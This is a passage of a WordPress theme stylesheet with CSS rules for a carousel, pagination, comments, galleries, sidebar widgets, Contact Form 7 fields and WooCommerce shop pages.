  line-height: 1.33;
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
}
.jumbotron-content__description {
  color: #676b6f;
  margin: 0;
  letter-spacing: 0;
}
.jumbotron-content__description p {
  margin: 0;
}
.jumbotron__control {
  position: absolute;
  z-index: 2;
  background-color: rgba(250, 250, 250, 0.65);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  color: #676b6f;
  text-align: center;
  line-height: 42px;
  width: 40px;
  height: 40px;
  border-radius: 2px;
  transition: all 150ms ease-out;
  top: 22%;
}
@media (min-width: 480px) {
  .jumbotron__control {
    top: 29%;
  }
}
@media (min-width: 768px) {
  .jumbotron__control {
    top: 34%;
  }
}
@media (min-width: 992px) {
  .jumbotron__control {
    top: inherit;
    bottom: 60px;
  }
}
.jumbotron__control.left {
  padding-right: 2px;
  left: 10px;
}
@media (min-width: 480px) {
  .jumbotron__control.left {
    left: 20px;
  }
}
@media (min-width: 992px) {
  .jumbotron__control.left {
    left: 60px;
  }
}
.jumbotron__control.right {
  padding-left: 2px;
  right: 10px;
}
@media (min-width: 480px) {
  .jumbotron__control.right {
    right: 20px;
  }
}
@media (min-width: 992px) {
  .jumbotron__control.right {
    left: 110px;
  }
}
.jumbotron__control:hover, .jumbotron__control:focus {
  background-color: rgba(250, 250, 250, 0.7);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.1);
  color: #5b5e62;
}
.jumbotron__control:active {
  background-color: rgba(250, 250, 250, 0.75);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
}
.jumbotron--no-catption .item img {
  width: 100%;
}

@media (min-width: 992px) {
  .fade .carousel-inner > .item {
    display: block !important;
    left: 0 !important;
    position: absolute;
    z-index: 1;
    opacity: 0;
    top: 0;
    width: 100%;
    transition: opacity ease-in-out 0.7s;
  }
}
@media (min-width: 992px) {
  .fade .carousel-inner > .item:first-of-type {
    top: auto;
    position: relative;
  }
}
@media (min-width: 992px) {
  .fade .carousel-inner > .item.active {
    z-index: 2;
    transition: opacity ease-in-out 0.7s;
    opacity: 1;
  }
}
@media (min-width: 992px) {
  .fade .carousel-inner > .item.active.left, .fade .carousel-inner > .item.active.right {
    transform: none;
  }
}

/* 05.12. Pagination */
.pagination {
  padding-top: 30px;
  border-top: 1px solid #f2f4f7;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  text-align: center;
}
.pagination .current,
.pagination .dots,
.pagination a {
  display: inline-block;
  width: 45px;
  padding: 12px 0;
  border-radius: 2px;
  margin-right: 2px;
  background: #f2f4f7;
  color: #333333;
}
.pagination a:hover,
.pagination .current {
  background: #73bfa6;
  color: #ffffff;
  text-decoration: none;
}
.pagination .screen-reader-text {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
}

/* 05.13. Comments */
.avatar {
  border-radius: 2px;
}

.avatar-container--nested,
.avatar-container--nestedx2,
.avatar-container {
  float: left;
  width: 12%;
}
.avatar-container--nested img,
.avatar-container--nestedx2 img,
.avatar-container img {
  width: 100%;
  height: auto;
}

.avatar-container--nested {
  margin-left: 15%;
  width: 10%;
}

.avatar-container--nestedx2 {
  margin-left: 28%;
  width: 8%;
}

.comment-content--nested,
.comment-content--nestedx2,
.comment-content {
  float: left;
  width: 85%;
  margin-left: 3%;
  position: relative;
}
.comment-content--nested::before,
.comment-content--nestedx2::before,
.comment-content::before {
  content: "";
  display: block;
  position: absolute;
  top: 20px;
  left: -10px;
  border: solid 6px #ffffff;
  border-width: 6px 10px 6px 0;
  border-right-color: #f2f4f7;
}
.comment-content--nested .comment-inner,
.comment-content--nestedx2 .comment-inner,
.comment-content .comment-inner {
  padding: 30px;
  background-color: #f2f4f7;
  border-radius: 2px;
  margin-bottom: 30px;
}
.comment-content--nested .comment-author,
.comment-content--nestedx2 .comment-author,
.comment-content .comment-author {
  color: #333333;
  font-size: 18px;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-style: normal;
}
.comment-content--nested .comment-metadata,
.comment-content--nestedx2 .comment-metadata,
.comment-content .comment-metadata {
  float: right;
  font-weight: normal;
  color: #919699;
}
.comment-content--nested .comment-text,
.comment-content--nestedx2 .comment-text,
.comment-content .comment-text {
  color: #676b6f;
  margin-top: 15px;
}

.comment-content--nested {
  width: 72%;
}

.comment-content--nestedx2 {
  width: 61%;
}

#comments .children {
  padding-left: 0;
}

.comment {
  list-style: none;
}
.comment-form .comment-form-cookies-consent input,
.comment-form .comment-form-cookies-consent label {
  display: inline;
}
.comment-form .comment-form-cookies-consent input {
  transform: translateY(-1px);
  margin-right: 3px;
  height: auto;
}
.comment-form-cookies-consent {
  min-height: 45px;
  padding-top: 10px;
}

/* Comments Fields */
.comment-form .form-control {
  background: #f2f4f7;
  border-radius: 2px;
  border: 1px solid #dedede;
  box-shadow: none;
}
.comment-form .form-control:focus {
  border-color: #dedede;
  background: #ffffff;
}
.comment-form input {
  height: 45px;
}
.comment-form label {
  font-weight: normal;
}

.comments__heading {
  margin-top: 30px;
  padding-top: 30px;
  margin-bottom: 30px;
  letter-spacing: -0.2px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.comments-container + .comments__heading {
  margin-top: 30px;
}

.comments__closed {
  margin-top: 15px;
  margin-bottom: 0;
}

/* 05.14. WordPress Specific */
.alignnone,
.aligncenter,
.alignright,
.alignleft {
  max-width: 100%;
  height: auto;
}
.alignnone img,
.aligncenter img,
.alignright img,
.alignleft img {
  max-width: 100%;
  height: auto;
}

.alignnone {
  margin: 5px 0 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a > img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a > img.alignnone {
  margin: 5px 20px 20px 0;
}
a > img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a > img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  max-width: 100%; /* Image does not overflow the content area */
  background-color: rgba(0, 0, 0, 0.05);
  padding: 5px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 0 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  line-height: 17px;
  margin: 4px 5px;
}

.gallery {
  margin-bottom: 20px;
}
.gallery:before, .gallery:after {
  display: table;
  content: " ";
}
.gallery:after {
  clear: both;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

.bypostauthor {
  position: static;
}

.hentry__content table td,
.hentry__content table th {
  padding: 5px 10px;
  border: 1px solid #dedede;
}

.wp-post-image {
  margin: 0;
  width: 100%;
  height: auto;
  margin-bottom: 45px;
}

.read-more {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  margin-top: 20px;
}
.more-link .read-more {
  margin-top: 10px;
}

.meta-data {
  margin-bottom: 5px;
}
.meta-data a {
  color: #919699;
  transition: all 150ms ease-out;
}
.meta-data a:hover {
  color: #333333;
}
.meta-data span {
  border-right: 1px solid rgba(0, 0, 0, 0.12);
  padding-right: 10px;
  margin-right: 10px;
}
.meta-data span:last-of-type {
  border-right: none;
}
.meta-data span.meta-data__categories {
  border-right: none;
  padding-right: 0;
}

.meta-data__date {
  border-right: 1px solid rgba(0, 0, 0, 0.12);
  padding-right: 10px;
  margin-right: 10px;
}

.meta-data__seperator {
  color: #dddddd;
}

.meta-data__categories a {
  display: inline-block;
  margin: 2px 0;
  padding: 6px 10px 4px;
  border-radius: 2px;
  background: #73bfa6;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 10px;
  text-transform: uppercase;
  transition: all 150ms ease-out;
}
.meta-data__categories a:hover {
  background: #62b79b;
  color: #ffffff;
  text-decoration: none;
}

/* Sticky Post */
.sticky {
  background: #f2f4f7;
  border-radius: 2px;
}
.sticky .wp-post-image {
  margin-bottom: 15px;
}
.sticky .hentry__content {
  color: #676b6f;
  padding: 0 30px 30px 30px;
}
.sticky .hentry__title {
  padding: 0 30px;
  letter-spacing: -0.2px;
}
.sticky .meta-data {
  padding: 30px 30px 0 30px;
}

.hentry img {
  border-radius: 2px;
}
.hentry .post-thumbnail {
  margin-bottom: 45px;
}

.hentry__title {
  font-size: 24px;
  margin: 15px 0 30px 0;
  letter-spacing: -0.2px;
}
.hentry__title a {
  color: #333333;
}

.hentry__content {
  font-size: 14px;
}

.blog .post {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .blog .post {
    margin-bottom: 60px;
  }
}

.search .hentry {
  margin-bottom: 60px;
}
.search .hentry:last-of-type {
  margin-bottom: 30;
}
.search .hentry__title {
  margin-bottom: 15px;
}

.error-404 {
  max-width: 100%;
  height: auto;
  text-align: center;
  margin-bottom: 30px;
}

/* 05.15. WordPress Widgets */
/* Text Widget */
.widget_text img {
  max-width: 100%;
  height: auto;
}

/* Calendar Widget */
.widget_calendar #wp-calendar {
  width: 100%;
}
.widget_calendar caption {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  background-color: #73bfa6;
  text-transform: uppercase;
  border-radius: 2px;
  color: #ffffff;
  padding: 5px 0;
  font-size: 12px;
  text-align: center;
}
.widget_calendar thead tr th {
  padding: 5px 0;
  text-align: center;
  background: #f2f4f7;
  color: #a6acb3;
  border: 1px solid #f2f4f7;
}
.widget_calendar tbody tr td {
  text-align: center;
  border: 1px solid #f2f4f7;
  padding: 3px 0;
}
.widget_calendar tfoot tr td {
  border-top: 1px solid #dedede;
  padding: 5px 5px;
}
.widget_calendar tfoot tr #next a {
  float: right;
}

/* Tag Cloud Widget */
.widget_tag_cloud a {
  display: inline-block;
  background: #73bfa6;
  padding: 6px 10px 4px;
  margin: 2px 0;
  border-radius: 2px;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  transition: all 150ms ease-out;
}
.widget_tag_cloud a:hover {
  background: #62b79b;
  text-decoration: none;
}

/* Search Widget */
.widget_search {
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
}
.widget_search .screen-reader-text {
  display: none;
}
.widget_search label {
  width: 100%;
}
@media (min-width: 992px) {
  .widget_search label {
    width: 80%;
  }
}
.widget_search .search-field {
  width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-color: #f2f4f7;
  padding: 6px 5px 6px 10px;
  font-weight: normal;
  height: 40px;
  border-radius: 2px;
  transition: all 150ms ease-out;
}
@media (min-width: 992px) {
  .widget_search .search-field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none;
  }
}
.widget_search .search-field:focus {
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
}
@media (min-width: 992px) {
  .widget_search .search-field:focus {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none;
  }
}
.widget_search .search-submit {
  width: 100%;
  height: 40px;
  background: #957aca;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: 0;
  color: #ffffff;
  border-radius: 2px;
  padding-top: 3px;
  transition: all 150ms ease-out;
}
@media (min-width: 992px) {
  .widget_search .search-submit {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    width: 20%;
  }
}
.widget_search .search-submit:hover, .widget_search .search-submit:focus {
  background: #8668c3;
}
.widget_search .search-submit:active {
  background: #7e5dbe;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}
.widget_search .sidebar__headings {
  margin-bottom: 20px;
}

/* Widgets With Lists */
.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul {
  padding-left: 15px;
  padding-right: 15px;
}

/* Custom Menu */
.widget_nav_menu ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}
.widget_nav_menu ul > li > a {
  display: block;
  padding: 3px 0;
  margin: 5px 0;
  color: #919699;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
}
.widget_nav_menu ul > li > a:hover {
  color: #919699;
}
.widget_nav_menu ul > li:first-of-type a {
  padding-top: 0;
}
.widget_nav_menu ul .sub-menu {
  padding-left: 15px;
  margin: 0;
}
.widget_nav_menu ul .sub-menu > li > a {
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  text-transform: none;
  font-weight: normal;
  color: #919699;
}

.widget select {
  width: 100%;
}

.textwidget .read-more {
  margin-top: 10px;
}
.textwidget h4 {
  margin-top: 0;
}

/* 05.16. Contact Form 7 */
.wpcf7-select,
.wpcf7-text,
.wpcf7-number,
.wpcf7-textarea,
.wpcf7-date {
  background: #f2f4f7;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: none;
  width: 100%;
  padding: 11px;
  margin-bottom: 15px;
  color: #919699;
}
.wpcf7-select:focus,
.wpcf7-text:focus,
.wpcf7-number:focus,
.wpcf7-textarea:focus,
.wpcf7-date:focus {
  border-color: rgba(0, 0, 0, 0.1);
  background: #ffffff;
}

.wpcf7-textarea {
  height: 162px;
}

.wpcf7-date {
  padding: 10px 11px;
}

.wpcf7-submit {
  float: right;
  margin-bottom: 0;
}

.wpcf7 .wpcf7-response-output {
  margin: 5px 0;
  padding: 10px 20px;
  border-radius: 2px;
}
.wpcf7 .wpcf7-validation-errors {
  background-color: #faf8d2;
  border: 2px solid #faf8d2;
  color: #b9b015;
}
.wpcf7 .wpcf7-mail-sent-ng {
  background-color: #ffe5e5;
  border: 2px solid #ffe5e5;
  color: #e50000;
}
.wpcf7 .wpcf7-mail-sent-ok {
  background-color: #dcf2dc;
  border: 2px solid #dcf2dc;
  color: #389738;
}
.wpcf7 .wpcf7-not-valid-tip {
  margin: 0 0 5px 0;
}

input[type=date] {
  line-height: inherit;
}

/* 05.17. Woocommerce */
.woocommerce ul.products, body.woocommerce-page ul.products {
  padding-top: 20px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .woocommerce ul.products li:nth-child(odd).product, body.woocommerce-page ul.products li:nth-child(odd).product {
    margin-right: 4%;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products li:nth-child(even).product, body.woocommerce-page ul.products li:nth-child(even).product {
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products li.first, body.woocommerce-page ul.products li.first, .woocommerce ul.products li.last, body.woocommerce-page ul.products li.last {
    clear: none;
  }
}
.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
  margin-bottom: 45px;
  width: 48%;
}
@media (min-width: 768px) {
  .woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
    width: 30.8%;
  }
}
.woocommerce ul.products li.product a img, body.woocommerce-page ul.products li.product a img {
  box-shadow: none;
  border-radius: 2px;
  transition: all ease-in-out 0.1s;
}
.woocommerce ul.products li.product a:hover img, body.woocommerce-page ul.products li.product a:hover img {
  box-shadow: 0 0 0 2px;
  color: #73bfa6;
}
.woocommerce ul.products li.product h3, body.woocommerce-page ul.products li.product h3 {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  color: #919699;
}
.woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product .price {
  color: #333333;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 15px;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
}
.woocommerce ul.products li.product .price del, body.woocommerce-page ul.products li.product .price del {
  font-size: 16px;
  color: #919699;
  font-weight: normal;
}
.woocommerce ul.products li.product .onsale, body.woocommerce-page ul.products li.product .onsale {
  margin: -7px -7px 0 0;
}
.woocommerce ul.products li.product .button, body.woocommerce-page ul.products li.product .button {
  margin-top: 0;
}
.woocommerce ul.products .star-rating, body.woocommerce-page ul.products .star-rating {
  margin: 0 0 5px 0;
}
.woocommerce a.add_to_cart_button, body.woocommerce-page a.add_to_cart_button {
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  background: #f2f4f7;
  border: none;
  box-shadow: none;
  text-shadow: none;
  color: #919699;
  padding: 15px 15px;
  border-radius: 2px;
  transition: all 150ms ease-out;
  margin-bottom: 0;
}
.woocommerce a.add_to_cart_button:hover, body.woocommerce-page a.add_to_cart_button:hover {
  background: #957aca;
  color: #333333;
  box-shadow: none;
}
.woocommerce .woocommerce-ordering, body.woocommerce-page .woocommerce-ordering {
  margin: 0 0 10px 0;
}
.woocommerce .woocommerce-ordering .orderby, body.woocommerce-page .woocommerce-ordering .orderby {
  border: 1px solid #ebedf2;
  border-radius: 2px;
  background-color: #ffffff;
  padding: 10px;
}
.woocommerce span.onsale, body.woocommerce-page span.onsale {
  background: #fd7062;
  text-shadow: none;
  box-shadow: none;
  height: 40px;
  width: 40px;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  line-height: 36px;
}
.woocommerce .wc-forward:after, body.woocommerce-page .wc-forward:after {
  content: "\f0da";
  font-family: "FontAwesome";
  margin-left: 10px;
}
.woocommerce .star-rating, body.woocommerce-page .star-rating {
  color: #73bfa6;
}
.woocommerce .star-rating:before, body.woocommerce-page .star-rating:before {
  content: "SSSSS";
  color: #eeeeee;
}

body.woocommerce-page {
  /* Tag Cloud Widget */
}
body.woocommerce-page a.button,
body.woocommerce-page input.button,
body.woocommerce-page input.button.alt,
body.woocommerce-page button.button {
  display: inline-block;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  padding: 15px 20px;
  text-shadow: none;
  background-color: transparent;
  border: 1px solid #ebedf2;
  color: #676b6f;
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.05);
  transition: all 150ms ease-out;
}
body.woocommerce-page a.button:hover,
body.woocommerce-page input.button:hover,
body.woocommerce-page input.button.alt:hover,
body.woocommerce-page button.button:hover {
  background-color: transparent;
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.1);
  border-color: #dcdfe8;
  color: #5b5e62;
}
body.woocommerce-page a.button:active,
body.woocommerce-page input.button:active,
body.woocommerce-page input.button.alt:active,
body.woocommerce-page button.button:active {
  top: 0;
}
body.woocommerce-page .woocommerce-product-rating {
  line-height: 1;
  margin-bottom: 20px;
}
body.woocommerce-page .woocommerce-product-rating .star-rating {
  margin-top: 0;
  margin-right: 15px;
}
body.woocommerce-page .woocommerce-result-count {
  font-size: 14px;
  color: #a6acb2;
  letter-spacing: 0;
  margin-bottom: 0;
}
body.woocommerce-page nav.woocommerce-pagination {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  padding-top: 30px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}
body.woocommerce-page nav.woocommerce-pagination ul {
  border: none;
}
body.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
  background-color: #f2f4f7;
  margin: 0 2px;
  border-radius: 2px;
}
body.woocommerce-page nav.woocommerce-pagination ul li .page-numbers {
  width: 45px;
  padding: 15px 0 16px 0;
  font-weight: bold;
}
body.woocommerce-page nav.woocommerce-pagination ul li a {
  color: #333333;
}
body.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background-color: #73bfa6;
  color: #ffffff;
}
body.woocommerce-page nav.woocommerce-pagination ul li span.current {
  background-color: #73bfa6;
  color: #ffffff;
}
body.woocommerce-page nav.woocommerce-pagination ul li .prev,
body.woocommerce-page nav.woocommerce-pagination ul li .next {
  color: #f2f4f7;
}
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover,
body.woocommerce-page nav.woocommerce-pagination ul li .next:hover {
  color: #957aca;
}
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::after,
body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::before,
body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::after {
  color: #ffffff;
}
body.woocommerce-page nav.woocommerce-pagination ul li .prev {
  position: relative;
}
body.woocommerce-page nav.woocommerce-pagination ul li .prev::before {
  position: absolute;
  content: "\f0d9";
  left: calc(50% - 3px);
  top: calc(50% - 6px);
  color: #333333;
  font-family: "FontAwesome";
}
body.woocommerce-page nav.woocommerce-pagination ul li .next {
  position: relative;
}
body.woocommerce-page nav.woocommerce-pagination ul li .next::after {
  position: absolute;
  content: "\f0da";
  left: calc(50% - 3px);
  top: calc(50% - 6px);
  color: #333333;
  font-family: "FontAwesome";
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #73bfa6;
  box-shadow: none;
  border: none;
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  top: -3px;
}
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
body.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f2f4f7;
  margin: 20px 0;
}
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_label {
  font-size: 16px;
  line-height: 44px;
}
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_slider_amount input {
  width: 100%;
  margin-bottom: 10px;
  border: 1px solid #edeff2;
  border-radius: 2px;
  background-color: #f2f4f7;
  padding: 6px 12px;
}
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_slider_amount input:focus {
  background-color: #ffffff;
}
body.woocommerce-page .widget_product_categories ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
body.woocommerce-page .widget_product_categories ul > li {
  margin: 2px 0;
}
body.woocommerce-page .widget_product_categories ul > li > a {
  font-size: 13px;
  transition: all 150ms ease-out;
  display: block;
  background: #edeff2;
  color: #333333;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  border-radius: 2px;
  padding: 10px 14px;
  text-transform: uppercase;
}
body.woocommerce-page .widget_product_categories ul > li > a:hover {
  background: #dee2e7;
  color: #262626;
  text-decoration: none;
}
body.woocommerce-page .widget_product_categories ul > li > a:active {
  background: #7e5dbe;
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
  color: #333333;
}
body.woocommerce-page .widget_product_categories ul > li.current-menu-item a {
  background: #8668c3;
  color: #333333;
  text-decoration: none;
}
body.woocommerce-page .widget_product_categories ul > li:first-of-type {
  margin-top: 0;
}
body.woocommerce-page .widget_product_categories ul .cat-parent a {
  margin: 2px 0;
}
body.woocommerce-page .widget_product_categories ul .cat-parent a:first-of-type {
  margin-top: 0;
}
body.woocommerce-page .widget_product_categories .children a {
  padding-left: 25px;
  color: #919699;
}
body.woocommerce-page .widget_product_categories .children .children a {
  padding-left: 30px;
}
body.woocommerce-page .widget_product_categories .children .children .children a {
  padding-left: 35px;
}
body.woocommerce-page .widget_product_categories .children .children .children .children a {
  padding-left: 40px;
}
body.woocommerce-page .widget_product_categories .children .children .children .children .children a {
  padding-left: 45px;
}
body.woocommerce-page ul.product_list_widget a {
  color: #333333;
}
body.woocommerce-page ul.product_list_widget li img {
  box-shadow: none;
  border-radius: 2px;
  width: 40px;
  height: 40px;
  margin-bottom: 15px;
}
body.woocommerce-page ul.product_list_widget li .remove {
  display: none;
}
body.woocommerce-page ul.product_list_widget li:last-of-type {
  padding-bottom: 0;
}
body.woocommerce-page ul.product_list_widget li:last-of-type a img {
  margin-bottom: 0;
}
body.woocommerce-page .widget_shopping_cart_content ul.product_list_widget li:last-of-type a img {
  margin-bottom: 15px;
}
body.woocommerce-page .widget_product_search .screen-reader-text {
  display: none;
}
body.woocommerce-page .widget_product_search .search-field {
  width: 100%;
  border: 1px solid #ebedf2;
  background-color: #f2f4f7;
  padding: 6px 5px 6px 10px;
  font-weight: normal;
  height: 40px;
  border-radius: 2px;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  body.woocommerce-page .widget_product_search .search-field {
    float: left;
    width: 70%;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none;
  }
}
body.woocommerce-page .widget_product_search .search-field:focus {
  background: #ffffff;
}
body.woocommerce-page .widget_product_search .search-field + input {
  width: 100%;
  height: 40px;
  background-color: #957aca;
  border: 0;
  color: #ffffff;
  font-weight: normal;
  border-radius: 2px;
  transition: all 150ms ease-out;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
}
@media (min-width: 992px) {
  body.woocommerce-page .widget_product_search .search-field + input {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    width: 30%;
  }
}
body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus {
  background: #8464c1;
  outline: none;
}
body.woocommerce-page .tagcloud a {
  display: inline-block;
  background: #957aca;
  padding: 5px 8px;
  margin: 2px 0;
  border-radius: 2px;
  color: #ffffff;
  transition: all 150ms ease-out;
}
body.woocommerce-page .tagcloud a:hover {
  background: #8464c1;
  color: #333333;
}
body.woocommerce-page div.product div.images {
  margin-bottom: 30px;
}
body.woocommerce-page div.product div.images img {
  box-shadow: none;
  border-radius: 2px;
  margin-bottom: 30px;
}
body.woocommerce-page div.product div.images div.thumbnails {
  padding-top: 0;
}
body.woocommerce-page div.product div.images div.thumbnails a {
  margin-bottom: 15px;
}
body.woocommerce-page div.product p.price {
  color: #333333;
  font-size: 30px;
  font-weight: bold;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  margin-bottom: 20px;
}
body.woocommerce-page div.product p.price ins {
  text-decoration: none;
}
body.woocommerce-page div.product p.price del {
  font-weight: normal;
}
body.woocommerce-page div.product form.cart {
  margin: 30px 0;
}
body.woocommerce-page div.product form.cart div.quantity {
  margin-right: 0;
}
body.woocommerce-page div.product form.cart .button.single_add_to_cart_button {
  width: 75%;
  margin-left: 6%;
  margin-right: 0;
}
body.woocommerce-page div.product form.cart .variations {
  width: 100%;
}
body.woocommerce-page div.product form.cart .variations td.label {
  width: 20%;
  padding-right: 0;
  color: #333333;
  padding-top: 10px;
}
body.woocommerce-page div.product form.cart .variations .value {
  width: 75%;
  padding-left: 5%;
}
body.woocommerce-page div.product form.cart .variations select {
  width: 100%;
  border: 1px solid #ebedf2;
  border-radius: 2px;
  background-color: #ffffff;
  padding: 10px;
}
body.woocommerce-page div.product form.cart .variations .reset_variations {
  display: inline-block;
}
body.woocommerce-page div.product form.cart .single_variation .price {
  color: #333333;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 16px;
}
body.woocommerce-page div.product form.cart .single_variation .price del {
  color: #919699;
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  font-size: 14px;
}
body.woocommerce-page div.product form.cart .single_variation .price ins {
  text-decoration: none;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs {
  background-color: #f2f4f7;
  border-radius: 2px;
  padding: 0;
  margin-bottom: 0;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs::before {
  display: none;
}
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
  background: #f2f4f7;
  border: 1px solid transparent;
  border-radius: 2px;
